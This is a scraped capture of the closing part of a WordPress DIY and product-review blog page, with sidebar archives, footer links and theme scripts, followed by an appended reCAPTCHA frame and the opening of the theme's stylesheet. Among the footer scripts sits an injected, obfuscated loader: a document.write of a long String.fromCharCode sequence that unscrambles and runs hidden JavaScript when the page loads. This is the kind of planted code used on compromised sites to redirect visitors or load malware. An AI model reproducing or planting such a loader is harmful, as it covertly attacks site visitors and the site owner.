	<li><a href='https://www.theveraprojects.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2019/12/'>December 2019</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section>					</aside>
				</div><!-- sidebar col -->
				
			</div><!-- .row -->

		</div><!-- .container -->
	</div><!-- .netube-content-inner -->
</div><!-- .netube-content -->
	</div><!-- .netube-content-wrapper -->
	<footer class="site-footer">
							<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-906"><a href="https://www.theveraprojects.com/category/3d-printing/">3D Printing</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.theveraprojects.com/category/crafts/">Crafts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.theveraprojects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</span></a></a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://www.theveraprojects.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://www.theveraprojects.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.theveraprojects.com/category/tool-reviews/">Tool Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theveraprojects.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="text-3" class="widget widget_text"><h3 class="widget-title">Follow Us</h3>			<div class="textwidget"><p><a href="http://youtube.com/c/veraprojects">Youtube</a></p>
<p><a href="https://www.facebook.com/TheVeraProjects/">Facebook</a></p>
<p><a href="https://www.instagram.com/theveraprojects/">Instagram</a></p>
<p><a href="https://twitter.com/veraprojects">Twitter</a></p>
</div>
		</section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyrights 2024. All Rights Reserved. 						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
	
					<a href="#" class="back-to-top" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/smartresize.min.js?ver=1.0" id="smartresize-js"></script>
<script type="text/javascript" id="netube-theme-js-extra">
/* <![CDATA[ */
var netube_ajax_var = {"admin_ajax_url":"https://www.theveraprojects.com/wp-admin/admin-ajax.php","like_nonce":"304d106776","fav_nonce":"7a2e2b6fa2","infinite_loader":"https://www.theveraprojects.com/wp-content/themes/netube/assets/images/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"3f083f6b61","mc_nounce":"c08d02206d","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Please enter valid email!","cart_update_pbm":"Cart Update Problem.","news_problem":"News Retrieve Problem.","redirecturl":"https://www.theveraprojects.com/","loadingmessage":"Sending user info, please wait...","valid_login":"Please enter valid username/password!","req_reg":"Please enter required fields values for registration!","lazy_opt":"","yt_api":"","netube_filter_nce":"d688175ecf"};
//# sourceURL=netube-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/theme-function.js?ver=1.0" id="netube-theme-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/news-block.js?ver=1.0" id="netube-block-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theveraprojects.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theveraprojects.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vI6zyYSpyOtWYkI0FAlSbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769573553449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0
body_size: 47131
content:
/*
Theme Name: Netube
Theme URI: http://demo.zozothemes.com/netube/
Author: zozothemes
Author URI: http://zozothemes.com/
Description: netube brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2019 works great in many languages, for any abilities, and on any device.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: netube
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Blog Layout and Styles **/
/**! 15. Owl Carousel **/
/**! 16. Widget Styles **/
/**! 17. VC Styles **/
/**! 18. Footer Styles **/
/**! 19. Woo Styles **/
/**! 20. Footer Styles **/
/**! 21. Animation key frames **/
/**! 22. Extra Spacing **/
/**! 23. Responsive Styles **/
/**! 24. RTL( Right to Left ) Styles **/

/*------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
}
a {
    text-decoration: none;
    outline:none;
    cursor: pointer;
	color:#000000;
}
a:focus, a:hover, a:active {
    text-decoration: none;
    outline:none;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
p {
    margin-bottom: 10px;
}
ul {
    list-style: none;
	padding: 0;
}
ul:last-child, ol li:last-child {
	margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul.nav > li {
    display: inline-block;
}
strong, .editor-styles-wrapper .editor-block-list__layout .editor-block-list__block strong {
    color: #222;
}
img, video {
    max-width: 100%;
    height: auto;
}
img {
	display:block;
	margin:0 auto;
}
select {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    border: 1px solid #e8e8e8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(assets/images/select-arrow.png) 96% / 7% no-repeat;
	background-color: #fff;
}
dd {
    margin-left: 40px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
address {
	line-height: 1.8;
}
figcaption {
    margin-top: 4px;
}

/* CAUTION: IE hackery ahead */
select::-ms-expand { 
    display: none; /* remove default arrow on ie10 and ie11 */
}

/* target Internet Explorer 9 to undo the custom arrow */
@media screen and (min-width:0\0) {
    select {
        background:none\9;
        padding: 5px\9;
    } 
}

select:focus {
	outline:0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
	color:#fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td, table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #cccccc;
}
table {
	margin-bottom: 15px;
}

/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,.typo-white a, .typo-white .portfolio-filter li a, .typo-white input, .typo-white textarea,.typo-white h1,.typo-white h2,.typo-white h3,.typo-white h4,.typo-white h5,.typo-white h6, .typo-white .netube-block-title span {
    color: #fff;
}

.typo-dark, .typo-dark .portfolio-filter li a, .typo-dark .netube-block-title span {
    color: #000;
}
.typo-grey {
	color:#7a7a7a;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
